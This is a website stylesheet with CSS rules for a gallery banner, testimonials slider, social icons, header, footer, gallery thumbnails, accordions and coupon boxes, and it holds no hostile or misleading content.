.banner.sliding-gallery-banner .gallery-title .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.55556rem 0; margin: 0 0.55556rem; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1.11111rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.55556rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.77778rem; height: 0.77778rem; border: 1px solid #fff; }

.banner.sliding-gallery-banner .flex-control-nav { display: none; }

@media screen and (max-width: 39.9375em) { .banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { margin-top: 3.33333rem; height: 11.11111rem; }
  .banner.sliding-gallery-banner .slide-img { height: 11.11111rem; background-size: cover; background-position: center center; }
  .banner.sliding-gallery-banner .banner-text { background-color: #F8F6F6; }
  .banner.sliding-gallery-banner .banner-text .banner-heading { padding-top: 4.72222rem; } }

.banner.sliding-gallery-banner .banner-text { text-align: center; z-index: 10; width: 100%; }

.banner.sliding-gallery-banner .banner-text .banner-heading { font-family: 'Merriweather', serif; font-size: 1.38889rem; margin-bottom: 0.83333rem; }

.banner.sliding-gallery-banner .banner-text .banner-message { font-family: 'Roboto', sans-serif; font-size: 1rem; }

.banner.sliding-gallery-banner .banner-text .button { font-family: 'Roboto', sans-serif; font-size: 0.83333rem; background-color: #1E5633; border: none; margin-top: 1.11111rem; }

.banner.sliding-gallery-banner .banner-text .button:hover, .banner.sliding-gallery-banner .banner-text .button:focus { background-color: #259850; color: #fefefe; border: none; }

@media print, screen and (min-width: 40em) { .banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 36.11111rem; }
  .banner.sliding-gallery-banner .slide-img { height: 36.11111rem; background-size: cover; background-position: center center; }
  .banner.sliding-gallery-banner .banner-text { position: absolute; top: 45%; color: white; }
  .banner.sliding-gallery-banner .banner-text .banner-heading { font-size: 2.22222rem; text-shadow: 0 4px 6px rgba(0, 0, 0, 0.9); }
  .banner.sliding-gallery-banner .banner-text .banner-message { text-shadow: 0 4px 6px rgba(0, 0, 0, 0.9); font-size: 1.33333rem; width: 60%; margin: 0 auto; }
  .banner.sliding-gallery-banner .banner-text .button { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 63.88889rem; }
  .banner.sliding-gallery-banner .slide-img { height: 63.88889rem; }
  .banner.sliding-gallery-banner .banner-text { top: 45%; }
  .banner.sliding-gallery-banner .banner-text .banner-heading { font-size: 4.11111rem; margin-bottom: 1.11111rem; font-weight: 400; }
  .banner.sliding-gallery-banner .banner-text .banner-message { font-size: 1.55556rem; width: 60%; margin: 0 auto; }
  .banner.sliding-gallery-banner .banner-text .button { margin-top: 1.55556rem; padding: .9em 2.2em; }
  .banner.sliding-gallery-banner .flex-control-nav { margin: 0 auto; }
  .banner.sliding-gallery-banner .gallery-title { font-size: 2.33333rem; }
  .banner.sliding-gallery-banner .gallery-title .gal-caption { margin: 0; } }

.breadcrumbs { background: #111; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #fff; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 0 0 0.77778rem 0; background-color: #6E7B7E; background-image: none; text-align: left; border-top: none; border-bottom: none; }

.section-testimonials-slider .row.remove-padding .columns:first-of-type, .section-testimonials-slider .banner.sliding-gallery-banner .remove-padding.flex-control-nav .columns:first-of-type, .banner.sliding-gallery-banner .section-testimonials-slider .remove-padding.flex-control-nav .columns:first-of-type { padding: 0; }

.section-testimonials-slider .row.remove-padding .columns:first-of-type img, .section-testimonials-slider .banner.sliding-gallery-banner .remove-padding.flex-control-nav .columns:first-of-type img, .banner.sliding-gallery-banner .section-testimonials-slider .remove-padding.flex-control-nav .columns:first-of-type img { margin-bottom: 1.11111rem; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #777; font-size: 0.88889rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 500; font-style: normal; margin-bottom: 1.11111rem; }

.section-testimonials-slider .flexslider { margin-bottom: 1.66667rem; }

.section-testimonials-slider .flex-control-nav { text-align: left; }

.section-testimonials-slider .flex-control-paging li a { width: 1.11111rem; height: 1.11111rem; background: transparent; border: 2px solid #fefefe; -webkit-box-shadow: none; box-shadow: none; }

.section-testimonials-slider .flex-control-paging li a.flex-active { background: #fefefe; }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 0 0 1.11111rem 0; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 2.22222rem 0; }
  .section-testimonials-slider .row.remove-padding, .section-testimonials-slider .banner.sliding-gallery-banner .remove-padding.flex-control-nav, .banner.sliding-gallery-banner .section-testimonials-slider .remove-padding.flex-control-nav { padding: 0; }
  .section-testimonials-slider .row.remove-padding .columns:first-of-type img, .section-testimonials-slider .banner.sliding-gallery-banner .remove-padding.flex-control-nav .columns:first-of-type img, .banner.sliding-gallery-banner .section-testimonials-slider .remove-padding.flex-control-nav .columns:first-of-type img { display: none; }
  .section-testimonials-slider::before { content: ''; background-image: url("/images/home-testimonial.jpg"); height: 100%; width: 50%; background-size: cover; background-position: center; position: absolute; left: 0; top: 0; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 2.77778rem; font-size: 1.66667rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 2.77778rem; }
  .section-testimonials-slider blockquote, .section-testimonials-slider .flex-control-nav { padding-left: 2.77778rem; }
  .section-testimonials-slider blockquote q, .section-testimonials-slider .flex-control-nav q { font-size: 1rem; }
  .section-testimonials-slider blockquote cite, .section-testimonials-slider .flex-control-nav cite { font-size: 1rem; } }

.ribbon-logos { text-align: center; padding: 1.66667rem 0 0.55556rem; background: url("/images/ribbon-bg.jpg") center no-repeat; background-size: cover; border-top: 0.05556rem solid #fff; border-bottom: 0.05556rem solid #fff; }

.ribbon-logos .logo-container img { margin: 0 1.11111rem 1.11111rem; }

@media print, screen and (min-width: 64em) { .ribbon-logos { padding: 3.33333rem 0 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #F8F6F6; border-top: 1px solid #fff; border-bottom: 1px solid #fff; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout h2 { color: #333333; }

.footer-callout p.green { color: #1E5633; margin-bottom: 0; font-family: 'Merriweather', serif; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; }
  .footer-callout h2 { font-weight: 400; font-size: 2.66667rem !important; }
  .footer-callout p.green { font-size: 1.66667rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #111; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > *, footer.page-footer .banner.sliding-gallery-banner .flex-control-nav > *, .banner.sliding-gallery-banner footer.page-footer .flex-control-nav > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #111111; border-radius: 0.27778rem; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.88889rem; display: block; font-weight: 600; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #686868; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #686868; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: #686868; color: inherit; }

footer.page-footer .lower { background-color: #1A1A1A; }

footer.page-footer .lower .footer-copyright, footer.page-footer .lower a { color: #686868; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; background: transparent; border: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #7C7C7C; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0 1.11111rem; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #7C7C7C; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Roboto", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 19.44444rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: ''; background-image: url("/images/zoom.png"); background-repeat: no-repeat; background-position: center; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

.flex-next { background: url("/images/nav-right.jpg") center no-repeat; background-size: contain; }

.flex-prev { background: url("/images/nav-right.jpg") center no-repeat; background-size: contain; }

.flex-direction-nav a.flex-next, .flex-direction-nav a.flex-prev { font-size: 0; min-height: 4.44444rem; bottom: 0; margin: auto 0; }

.flex-direction-nav a.flex-next::before, .flex-direction-nav a.flex-prev::before { content: none; }

.flex-direction-nav a.flex-prev { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

#gallery-img-container .flex-disabled, #gallery-thumb-container .flex-disabled, .gallery-film-strip .flex-disabled { opacity: 1 !important; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev, .gallery-film-strip .flex-direction-nav .flex-prev { right: 7.22222rem; background-position: top; bottom: 2.77778rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next, .gallery-film-strip .flex-direction-nav .flex-next { right: 3.33333rem; background-position: bottom; bottom: 2.77778rem; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before, .gallery-film-strip .flex-direction-nav a:hover::before { color: #fff; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before, .gallery-film-strip .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

#gallery-img-container { position: relative; padding: 0; margin: 0 auto 1.11111rem; max-height: 44.44444rem; }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 44.44444rem; }

#gallery-img-container .flex-direction-nav .flex-prev { color: #fff; }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(71, 157, 33, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

@media print, screen and (min-width: 40em) { #gallery-img-container .flex-direction-nav a.flex-next, #gallery-img-container .flex-direction-nav a.flex-prev { min-height: 8.61111rem; width: 2.77778rem; } }

@media screen and (min-width: 78.75em) { #gallery-img-container .flex-direction-nav .flex-prev { left: 0; }
  #gallery-img-container .flex-direction-nav .flex-next { right: 0; }
  #gallery-img-container .flex-direction-nav a.flex-next, #gallery-img-container .flex-direction-nav a.flex-prev { min-height: 12.5rem; width: 4.16667rem; } }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; margin: 0 auto; }

#gallery-thumb-container .slides > li { position: relative; height: 8.33333rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: .8; }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; opacity: .35; -webkit-transition: opacity .3s; transition: opacity .3s; }

@media screen and (min-width: 78.75em) { #gallery-thumb-container .flex-direction-nav .flex-prev { left: -2.22222rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { right: -2.22222rem; } }

.gallery-film-strip { position: relative; }

.gallery-film-strip .flex-direction-nav a { width: 2.44444rem; height: auto; }

.gallery-film-strip .slides > li > a { height: 27rem; overflow: hidden; display: block; }

.gallery-film-strip .slides > li > a img { height: 100%; -o-object-fit: cover; object-fit: cover; -o-object-position: center; object-position: center; }

.gallery-film-strip .flex-next, .gallery-film-strip .flex-prev { background: url("/images/nav-right-home.jpg") center no-repeat; background-size: contain; }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: rgba(255, 255, 255, 0.9); padding: 0; text-align: center; -webkit-transition: .3s; transition: .3s; }

header.page-header.sticky { background-color: white; -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); }

header.page-header .logo { -webkit-transition: .3s; transition: .3s; }

header.page-header .upper { display: none; }

@media screen and (max-width: 39.9375em) { header.page-header .logo { width: 75%; }
  header.page-header.sticky .logo { width: 60%; } }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; }
  header.page-header .upper { display: block; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.88889rem 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 78.75em) { .content .content-text { padding: 1.66667rem 2.77778rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.88889rem 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 1.66667rem 0 3.88889rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; background-color: #111; text-align: center; }

footer.page-footer .upper { padding: 1.66667rem 0; }

footer.page-footer .lower { padding: 0.55556rem 0; }

footer.page-footer .lower img { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { footer.page-footer .upper { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { padding: 1.66667rem 0; }
  footer.page-footer .lower img { margin: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-color: #F8F6F6; text-align: left; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-text .row:nth-child(2) img, .home-page.content .content-text .banner.sliding-gallery-banner .flex-control-nav:nth-child(2) img, .banner.sliding-gallery-banner .home-page.content .content-text .flex-control-nav:nth-child(2) img { margin-bottom: 1.11111rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

.home-page.content h2 { color: #6E7B7E; }

.home-page.content .home-logos { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content h2 { font-size: 1.66667rem; font-weight: 400; }
  .home-page.content .home-logos { width: 80%; margin: 0 auto; margin-bottom: 3.33333rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-text .row:nth-child(2) img, .home-page.content .content-text .banner.sliding-gallery-banner .flex-control-nav:nth-child(2) img, .banner.sliding-gallery-banner .home-page.content .content-text .flex-control-nav:nth-child(2) img { margin-bottom: 0; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }
  .home-page.content p { max-width: 33.33333rem; margin: 0 auto 1.66667rem; } }

@media print, screen and (min-width: 64em) { #page-id-1 section.content h2 { font-size: 2rem; } }

#page-id-1 #extraContent0 img { margin-bottom: 1.11111rem; }

#page-id-1 #extraContent0 h3 { color: #6E7B7E; }

#page-id-1 #extraContent0 p { color: #6E7B7E; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent0 img { margin-bottom: 0; }
  #page-id-1 #extraContent0 h2 { font-size: 2rem; font-weight: 300; line-height: 1.8; }
  #page-id-1 #extraContent0 h3 { font-size: 1.66667rem; font-weight: 300; margin-bottom: 1.66667rem; } }

.homepage-gallery { background: url("/images/gallery-bg.jpg") center no-repeat; background-size: cover; padding: 1.66667rem 0; }

.homepage-gallery .gallery-cta { background-color: #1E5633; text-align: left; padding-top: 1.66667rem; margin-right: 0.02778rem; margin-left: 0.02778rem; }

.homepage-gallery .gallery-cta .gallery-heading { font-family: 'Merriweather', serif; color: #fefefe; padding-bottom: 0.83333rem; }

.homepage-gallery .gallery-cta .gallery-message { color: #fefefe; padding-bottom: 1.11111rem; }

.homepage-gallery .gallery-cta .columns:first-of-type { text-align: center; }

.homepage-gallery .gallery-cta .button { background-color: #1E5633; border-color: #fefefe; color: #fefefe; }

.homepage-gallery .gallery-cta .button:hover, .homepage-gallery .gallery-cta .button:focus { background-color: white; color: #1E5633; }

@media screen and (max-width: 39.9375em) { .homepage-gallery .gallery-film-strip .slides > li > a img { width: 99.9%; }
  .homepage-gallery .gallery-film-strip .slides > li > a { height: 11.11111rem; }
  .homepage-gallery .gallery-film-strip .flex-direction-nav a { width: 1.38889rem; }
  .homepage-gallery .gallery-film-strip .flex-direction-nav .flex-prev { bottom: 0.55556rem; right: 2.77778rem; }
  .homepage-gallery .gallery-film-strip .flex-direction-nav .flex-next { bottom: 0.55556rem; right: 0.55556rem; } }

@media print, screen and (min-width: 64em) { .homepage-gallery { padding: 8.33333rem 0; }
  .homepage-gallery .gallery { width: 46.66667rem; margin: 0 auto; }
  .homepage-gallery .gallery .columns { padding: 0; }
  .homepage-gallery .gallery .gallery-heading { font-size: 1.66667rem; padding-bottom: 1.11111rem; }
  .homepage-gallery .gallery .gallery-message { font-size: 1rem; width: 75%; padding-bottom: 1.38889rem; }
  .homepage-gallery .gallery .button { margin-bottom: 0; }
  .homepage-gallery .gallery .gallery-cta { width: 46.66667rem; margin: 0 auto; padding: 4.44444rem 1.66667rem 4.44444rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #1E5633; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 11.11111rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fefefe; font-size: 1.55556rem; font-weight: 400; }

@media print, screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 11.11111rem 0.83333rem 1.66667rem 0.83333rem; color: #fefefe; font-size: 1.94444rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.88889rem; }
  .sub-banner #sub-banner-container > * { margin: 14.44444rem 0.83333rem 5rem 0.83333rem; font-size: 3.05556rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #479D21; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #479D21; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #479D21; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #479D21; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #479D21; line-height: 1.1; }

